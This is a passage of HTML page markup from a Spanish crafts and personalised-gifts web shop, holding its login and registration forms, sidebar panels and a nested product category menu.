                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Lista de deseos                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                visto recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://elbauldeluca.com/my-account-2/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ecdca7400b" /><input type="hidden" name="_wp_http_referer" value="/product-tag/acido-candence/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        Se enviará un enlace para establecer una nueva contraseña a su dirección de correo electrónico.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://elbauldeluca.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div><p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><span class="woocommerce-input-wrapper"><label class="checkbox " ><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" class="input-checkbox "  aria-required="true" /> Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. <abbr class="wpgdprc-required required" title="Tienes que aceptar esta casilla.">*</abbr>&nbsp;<span class="required" aria-hidden="true">*</span></label></span></p>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="b64d875d5e" /><input type="hidden" name="_wp_http_referer" value="/product-tag/acido-candence/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
